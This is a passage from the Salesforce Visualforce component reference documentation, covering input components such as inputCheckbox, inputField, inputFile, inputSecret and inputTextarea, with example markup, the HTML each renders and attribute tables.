See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Opportunity" recordSetVar="opportunities"
tabstyle="opportunity">
<apex:form id="changePrivacyForm">
<apex:pageBlock >
<apex:pageMessages />
<apex:pageBlockButtons>
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!opportunities}" var="o">
<apex:column value="{!o.name}"/>
<apex:column value="{!o.account.name}"/>
<apex:column headerValue="Private?">
<apex:inputCheckbox value="{!o.isprivate}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
334
apex:inputCheckboxStandard Component Reference

</apex:form>
</apex:page>
The example above renders the following HTML:
<!-- allows you to change the privacy option of your opportunity -->
<form id="j_id0:changePrivacyForm" name="j_id0:changeStatusForm" method="post"
action="/apex/sandbox" enctype="application/x-www-form-urlencoded">
<!-- opening div tags -->
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td class="pbTitle"></td>
<td id="j_id0:changePrivacyForm:j_id1:j_id29" class="pbButton">
<input type="submit"
name="j_id0:changePrivacyForm:j_id1:j_id29:j_id30"
value="Save" class="btn"/>
</td>
</tr>
</table>
<div class="pbBody">
<table class="list" border="0" cellpadding="0" cellspacing="0">
<colgroup span="3"/>
<thead>
<tr class="headerRow ">
<th class="headerRow " scope="col">Opportunity Name</th>
<th class="headerRow " scope="col">Account Name</th>
<th class="headerRow " scope="col">Privacy?</th>
</tr>
</thead>
<tbody>
<tr class="dataRow even first ">
<td class="dataCell"><span>Burlington Textiles Weaving Plant
Generator</span></td>
<td class="dataCell"><span>Burlington Textiles Corp of America</span></td>
<td class="dataCell"><input type="checkbox"
name="j_id0:changePrivacyForm:j_id1:j_id31:0:j_id35" checked="checked" /></td>
</tr>
<tr class="dataRow odd last ">
<td class="dataCell"><span>Edge Emergency Generator</span></td>
<td class="dataCell"><span>Edge Communications</span></td>
<td class="dataCell"><input type="checkbox"
name="j_id0:changePrivacyForm:j_id1:j_id31:0:j_id35" checked="checked" /></td>
</tr>
</tbody>
</table>
</div>
<!-- closing div tags -->
</form>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the checkbox in focus.
When the checkbox is in focus, a user can select or
deselect the checkbox value.
Stringaccesskey
335
apex:inputCheckboxStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether this checkbox
should be displayed in a disabled state. If set to true, the
Booleandisabled
checkbox appears disabled. If not specified, this value
defaults to false.
global10.0An identifier that allows the checkbox component to be
referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action
associated with this component should happen
Booleanimmediate
immediately, without processing any validation rules
associated with the fields on the page. If set to true, the
action happens immediately and validation rules are
skipped. If not specified, this value defaults to false.
23.0A text value that allows to display a label next to the
control and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onblur event occurs--that
is, if the focus moves off of the checkbox.
Stringonblur
global10.0The JavaScript invoked if the onchange event occurs--that
is, if the user changes the content of the checkbox field.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the checkbox.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the checkbox twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that
is, if the focus is on the checkbox.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
336
apex:inputCheckboxStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the checkbox.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the checkbox.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onselect event occurs--that
is, if the user selects the checkbox.
Stringonselect
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0A Boolean value that specifies whether this checkbox is
a required field. If set to true, the user must specify a value
Booleanrequired
for this checkbox. If not selected, this value defaults to
false.
global10.0A Boolean value that specifies whether this checkbox
should be rendered in its "checked" state. If not selected,
this value defaults to false.
Booleanselected
global10.0The style used to display the inputCheckbox component,
used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the inputCheckbox
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this checkbox is selected compared
to other page components when a user presses the Tab
Stringtabindex
key repeatedly. This value must be an integer between 0
and 32767, with component 0 being the first component
that is selected when a user presses the Tab key.
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable
that is associated with this checkbox. For example, if the
Objectvalue
name of the associated variable in the controller class is
myCheckbox, use value="{!myCheckbox}" to reference
the variable.
337
apex:inputCheckboxStandard Component Reference

apex:inputField
An HTML input element for a value that corresponds to a field on a Salesforce object. The <apex:inputField> component
respects the attributes of the associated field, including whether the field is required or unique, and the user interface widget
to display to get input from the user. For example, if the specified <apex:inputField> component is a date field, a calendar
input widget is displayed. When used in an <apex:pageBlockSection>, <apex:inputField> tags always display with
their corresponding output label.
Note that if custom help is defined for the field in Setup, the field must be a child of an <apex:pageBlock> or
<apex:pageBlockSectionItem>, and the Salesforce page header must be displayed for the custom help to appear on your
Visualforce page. To override the display of custom help, use the <apex:inputField> in the body of an
<apex:pageBlockSectionItem>.
Consider the following when using DOM events with this tag:
•For lookup fields, mouse events fire on both the text box and graphic icon
•For multi-select picklists, all events fire, but the DOM ID is suffixed with _unselected for the left box, _selected
for the right box, and _right_arrow and _left_arrow for the graphic icons
•For rich text areas, no events fire.
Beginning with API version 20.0, an inputField matched to a field with a default value has the default value prepopulated on
the Visualforce page.
Note: Read-only fields, and fields for certain Salesforce objects with complex automatic behavior such as
Event.StartDateTime and Event.EndDateTime, don't render as editable when using <apex:inputField>. Use a
different input component such as <apex:inputText> instead.
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="My Content Section" columns="2">
<apex:inputField value="{!account.name}"/>
<apex:inputField value="{!account.site}"/>
<apex:inputField value="{!account.type}"/>
<apex:inputField value="{!account.accountNumber}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
338
apex:inputFieldStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the inputField component to be
referenced by other components in the page.
Stringid
23.0A text value that allows you to override the default label
that is displayed for the field. You can set label to an
Stringlabel
empty string to hide the label on forms. Setting it to null
is an error.
global12.0The JavaScript invoked if the onblur event occurs--that
is, if the focus moves off of the field.
Stringonblur
global12.0The JavaScript invoked if the onchange event occurs--that
is, if the user changes the content of the field.
Stringonchange
global12.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the field.
Stringonclick
global12.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the field twice.
Stringondblclick
global12.0The JavaScript invoked if the onfocus event occurs--that
is, if the focus is on the field.
Stringonfocus
global12.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global12.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global12.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global12.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global12.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global12.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the field.
Stringonmouseout
global12.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the field.
Stringonmouseover
global12.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global12.0The JavaScript invoked if the onselect event occurs--that
is, if the user selects a checkbox associated with this field.
Stringonselect
339
apex:inputFieldStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0A Boolean value that specifies whether this inputField is
a required field. If set to true, the user must specify a value
Booleanrequired
for this field. If not selected, this value defaults to false.
Note that if this input field displays a custom object name
its value can be set to nil and will not be required unless
you set this attribute to true. The same does not apply to
standard object names, which are always required
regardless of this attribute.
global12.0The CSS style used to display the inputField component.
This attribute may not work for all values. If your text
requires a class name, use a wrapping span tag.
Stringstyle
global12.0The CSS style class used to display the inputField
component. This attribute may not work for all values.
StringstyleClass
If your text requires a class name, use a wrapping span
tag.
23.0A hint to indicate the relative order in which this field is
selected compared to other page components when a user
Integertaborderhint
presses the Tab key repeatedly. This value must be an
integer between 1 and 3276, with component 1 being the
first component that is selected when a user presses the
Tab key.
global10.0A merge field that references the Salesforce field that is
associated with this inputField. For example, if you want
Objectvalue
to display an input field for an account's name field, use
value="{!account.name}". You cannot associate this
inputField with a formula merge field of type currency if
your organization is using dated exchange rates.
apex:inputFile
A component that creates an input field to upload a file.
Note: The maximum file size that can be uploaded via Visualforce is 10 MB.
Example
<!-- Upload a file and put it in your personal documents folder-->
<!-- Page: -->
<apex:page standardController="Document" extensions="documentExt">
<apex:messages />
340
apex:inputFileStandard Component Reference

<apex:form id="theForm">
<apex:pageBlock>
<apex:pageBlockSection>
<apex:inputFile value="{!document.body}" filename="{!document.name}"/>
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
/*** Controller ***/
public class documentExt {
public documentExt(ApexPages.StandardController controller) {
Document d = (Document) controller.getRecord();
d.folderid = UserInfo.getUserId(); //this puts it in My Personal Documents
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0Comma-delimited set of content types. This list can be
used by the browser to limit the set of file options that is
Stringaccept
made available for selection. If not specified, no content
type list will be sent and all file types will be accessible.
14.0The keyboard access key that puts the component in
focus.
StringaccessKey
14.0An alternate text description of the component.Stringalt
14.0String property that stores the uploaded file's content
type.
StringcontentType
14.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
14.0A Boolean value that specifies whether this component
should be displayed in a disabled state. If set to true, the
Booleandisabled
component appears disabled. If not specified, this value
defaults to false.
14.0String property that stores the uploaded file's name.StringfileName
14.0Integer property that stores the uploaded file's size.IntegerfileSize
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
14.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information, see the
Stringlang
W3C specification on this attribute:
http://www.w3.org/TR/REC-html40/struct/dirlang.html
14.0The JavaScript invoked if the onblur event occurs--that
is, if the focus moves off of the component.
Stringonblur
341
apex:inputFileStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0The JavaScript invoked if the onchange event occurs--that
is, if the user changes the content of the component field.
Stringonchange
14.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the component.
Stringonclick
14.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the component twice.
Stringondblclick
14.0The JavaScript invoked if the onfocus event occurs--that
is, if the focus is on the component.
Stringonfocus
14.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
14.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
14.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
14.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
14.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
14.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the component.
Stringonmouseout
14.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the component.
Stringonmouseover
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
14.0A Boolean value that specifies whether this component
is a required field. If set to true, the user must specify a
Booleanrequired
value for this component. If not selected, this value
defaults to false.
14.0Size of the file selection box to be displayed.Integersize
14.0The style used to display the component, used primarily
for adding inline CSS styles.
Stringstyle
14.0The style class used to display the component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
Stringstyleclass
14.0The order in which this component is selected compared
to other page components when a user presses the Tab
Integertabindex
key repeatedly. This value must be an integer between 0
342
apex:inputFileStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
and 32767, with component 0 being the first component
that is selected when a user presses the Tab key.
14.0The text displayed next to the component when the
mouse hovers over it.
Stringtitle
14.0YesA merge field that references the controller class variable
that is associated with this component. For example, if
Blobvalue
the name of the associated variable in the controller class
is myInputFile, use value="#{myInputFile}" to reference
the variable.
apex:inputHidden
An HTML input element of type hidden, that is, an input element that is invisible to the user. Use this component to pass
variables from page to page.
Example
<apex:inputHidden value="{!inputValue}" id="theHiddenInput"/>
The example above renders the following HTML:
<input id="theHiddenInput" type="hidden" name="theHiddenInput" />
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the inputHidden component to
be referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action
associated with this component should happen
Booleanimmediate
immediately, without processing any validation rules
associated with the fields on the page. If set to true, the
action happens immediately and validation rules are
skipped. If not specified, this value defaults to false.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0A Boolean value that specifies whether this inputHidden
field is a required field. If set to true, the a value must be
Booleanrequired
specified for this field. If not selected, this value defaults
to false.
343
apex:inputHiddenStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A merge field that references the controller class variable
that is associated with this hidden input field. For
Objectvalue
example, if the name of the associated variable in the
controller class is myHiddenVariable, use
value="{!myHiddenVariable}" to reference the variable.
apex:inputSecret
An HTML input element of type password. Use this component to get user input for a controller method that does not
correspond to a field on a Salesforce object, for a value that is masked as the user types.
Example
<apex:inputSecret value="{!inputValue}" id="theSecretInput"/>
The example above renders the following HTML:
<input id="theSecretInput" type="password" name="theSecretInput" value="" />
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the field in focus.
When the field is in focus, a user can enter a value.
Stringaccesskey
global10.0An alternate text description of the field.Stringalt
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether this field should
be displayed in a disabled state. If set to true, the field
Booleandisabled
appears disabled. If not specified, this value defaults to
false.
global10.0An identifier that allows the checkbox component to be
referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action
associated with this component should happen
Booleanimmediate
immediately, without processing any validation rules
associated with the fields on the page. If set to true, the
action happens immediately and validation rules are
skipped. If not specified, this value defaults to false.
344
apex:inputSecretStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0A text value that allows to display a label next to the
control and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The maximum number of characters that a user can enter
for this field, expressed as an integer.
Integermaxlength
global10.0The JavaScript invoked if the onblur event occurs--that
is, if the focus moves off of the field.
Stringonblur
global10.0The JavaScript invoked if the onchange event occurs--that
is, if the user changes the content of the field.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the field.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the field twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that
is, if the focus is on the field.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the field.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the field.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onselect event occurs--that
is, if the user selects text in the field.
Stringonselect
global10.0A Boolean value that specifies whether this field is
rendered as read-only. If set to true, the field value cannot
be changed. If not selected, this value defaults to false.
Booleanreadonly
345
apex:inputSecretStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether a previously
entered password is rendered in this form. If set to true,
Booleanredisplay
the previously entered value is displayed with its mask.
If not specified, this value defaults to false.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0A Boolean value that specifies whether this field is a
required field. If set to true, the user must specify a value
for this field. If not selected, this value defaults to false.
Booleanrequired
global10.0The width of the field, as expressed by the number of
characters that can display at a time.
Integersize
global10.0The style used to display the inputSecret component,
used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the inputSecret component,
used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this field is selected compared to
other page components when a user presses the Tab key
Stringtabindex
repeatedly. This value must be an integer between 0 and
32767, with component 0 being the first component that
is selected when a user presses the Tab key.
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable
that is associated with this field. For example, if the name
Objectvalue
of the associated variable in the controller class is
myPasswordField, use value="{!myPasswordField}" to
reference the variable.
apex:inputText
An HTML input element of type text. Use this component to get user input for a controller method that does not correspond
to a field on a Salesforce object.
This component does not use Salesforce styling. Also, since it does not correspond to a field, or any other data on an object,
custom code is required to use the value the user inputs.
Example
<apex:inputText value="{!inputValue}" id="theTextInput"/>
346
apex:inputTextStandard Component Reference

The example above renders the following HTML:
<input id="theTextInput" type="text" name="theTextInput" />
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the field in focus.
When the text box is in focus, a user can select or deselect
the field value.
Stringaccesskey
global10.0An alternate text description of the field.Stringalt
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether this text box
should be displayed in a disabled state. If set to true, the
Booleandisabled
text box appears disabled. If not specified, this value
defaults to false.
global10.0An identifier that allows the field component to be
referenced by other components in the page.
Stringid
23.0A text value that allows to display a label next to the
control and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The maximum number of characters that a user can enter
for this field, expressed as an integer.
Integermaxlength
global10.0The JavaScript invoked if the onblur event occurs--that
is, if the focus moves off of the field.
Stringonblur
global10.0The JavaScript invoked if the onchange event occurs--that
is, if the user changes the content of the field.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the field.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the field twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that
is, if the focus is on the field.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
347
apex:inputTextStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the field.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the field.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0A Boolean value that specifies whether this field is a
required field. If set to true, the user must specify a value
for this field. If not selected, this value defaults to false.
Booleanrequired
global10.0The width of the input field, as expressed by the number
of characters that can display at a time.
Integersize
global10.0The style used to display the inputText component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the inputText component,
used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this field is selected compared to
other page components when a user presses the Tab key
Stringtabindex
repeatedly. This value must be an integer between 0 and
32767, with component 0 being the first component that
is selected when a user presses the Tab key.
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable
that is associated with this field. For example, if the name
Objectvalue
of the associated variable in the controller class is
myTextField, use value="{!myTextField}" to reference
the variable.
348
apex:inputTextStandard Component Reference

apex:inputTextarea
A text area input element. Use this component to get user input for a controller method that does not correspond to a field
on a Salesforce object, for a value that requires a text area.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid contract record in the URL.
For example, if 001D000000IRt53 is the contract ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Contract">
<apex:form id="changeDescription">
<apex:pageBlock>
<p>Current description: {!contract.description}</p>
<p>Change description to:</p>
<apex:inputTextarea id="newDesc" value="{!contract.description}"/><p/>
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlock>
</apex:form>
</apex:page>
The example above renders the following HTML:
<!-- changes the value of {!contract.description} on save -->
<form id="j_id0:changeDescription" name="j_id0:changeDescription" method="post"
action="/apex/sandbox" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="j_id0:changeDescription" value="j_id0:changeDescription" />
<!-- opening div tags -->
<p>Current description: To facilitate better deals</p>
<p>Change description to:</p>
<textarea id="j_id0:changeDescription:j_id1:newDesc"
name="j_id0:changeDescription:j_id1:newDesc"/>
<input type="submit" name="j_id0:changeDescription:j_id1:j_id4" value="Save"
class="btn" />
<!-- closing div tags -->
</form>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the text area in focus.
When the text area is in focus, a user can enter a value.
Stringaccesskey
global10.0The width of the field, as expressed by the number of
characters that can display in a single row at a time.
Integercols
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether this text area
should be displayed in a disabled state. If set to true, the
Booleandisabled
349
apex:inputTextareaStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
text area appears disabled. If not specified, this value
defaults to false.
global10.0An identifier that allows the checkbox component to be
referenced by other components in the page.
Stringid
23.0A text value that allows to display a label next to the
control and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onblur event occurs--that
is, if the focus moves off of the text area.
Stringonblur
global10.0The JavaScript invoked if the onchange event occurs--that
is, if the user changes the content of the text area.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the text area.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the text area twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that
is, if the focus is on the text area.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the text area.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the text area.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onselect event occurs--that
is, if the user selects text in the text area.
Stringonselect
350
apex:inputTextareaStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether this text area
should be rendered as read-only. If set to true, the text
Booleanreadonly
area value cannot be changed. If not selected, this value
defaults to false.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0A Boolean value that specifies whether this text area is a
required field. If set to true, the user must specify a value
Booleanrequired
for this text area. If not selected, this value defaults to
false.
global10.0A Boolean value that specifies whether this text area
should save as rich text or plain text. If set to true, the
BooleanrichText
value saves as rich text. If not selected, this value defaults
to false.
global10.0The height of the text area, as expressed by the number
of rows that can display at a time.
Integerrows
global10.0The style used to display the text area component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the text area component,
used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this text area is selected compared to
other page components when a user presses the Tab key
Stringtabindex
repeatedly. This value must be an integer between 0 and
32767, with component 0 being the first component that
is selected when a user presses the Tab key.
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable
that is associated with this text area. For example, if the
Objectvalue
name of the associated variable in the controller class is
myLongDescription, use value="{!myLongDescription}"
to reference the variable.
apex:insert
A template component that declares a named area that must be defined by an <apex:define> component in another
Visualforce page. Use this component with the <apex:composition> and <apex:define> components to share data
between multiple pages.
351
apex:insertStandard Component Reference

Example
<!-- Page: composition -->
<!-- This page acts as the template. Create it first, then the page below. -->
<apex:page>
<apex:outputText value="(template) This is before the header"/><br/>
<apex:insert name="header"/><br/>
<apex:outputText value="(template) This is between the header and body"/><br/>
<apex:insert name="body"/>
</apex:page>
<!-- Page: page -->
<apex:page>
<apex:composition template="composition">
<apex:define name="header">(page) This is the header of mypage</apex:define>
<apex:define name="body">(page) This is the body of mypage</apex:define>
</apex:composition>
</apex:page>
The example above renders the following HTML:
(template) This is before the header<br/>
(page) This is the header of mypage<br/>
(template) This is between the header and body<br/>
(page) This is the body of mypage
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0YesThe name of the matching define tag that provides the
content to be inserted into this Visualforce page.
Stringname
apex:legend
Defines a chart legend. This component offers additional configuration options beyond the defaults used by the legend attribute
of the <apex:chart> component.
Note: This component must be enclosed within an <apex:chart> component.
Example
<!-- Page: -->
<apex:chart height="400" width="700" data="{!data}">
<apex:legend position="right"/>
<apex:axis type="Numeric" position="left" fields="data1,data2"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year"/>
<apex:lineSeries title="Closed-Won" axis="left" xField="name" yField="data1"/>
<apex:lineSeries title="Closed-Lost" axis="left" xField="name" yField="data2"/>
</apex:chart>
352
apex:legendStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0The font to be used for the legend text, as a CSS-style
font definition. If not specified, this value defaults to
"12px Helvetica".
Stringfont
global23.0An identifier that allows the chart component to be
referenced by other components on the page.
Stringid
23.0The amount of spacing between the legend border and
the contents of the legend, in pixels.
Integerpadding
23.0Yes
The position of the legend, in relation to the chart. Valid
options are:
Stringposition
•left
•right
•top
•bottom
23.0A Boolean value that specifies whether the chart legend
is rendered with the chart. If not specified, this value
defaults to true.
Booleanrendered
23.0The amount of spacing between legend items, in pixels.Integerspacing
apex:lineSeries
A data series to be rendered as connected points in a linear Visualforce chart. At a minimum you must specify the fields in
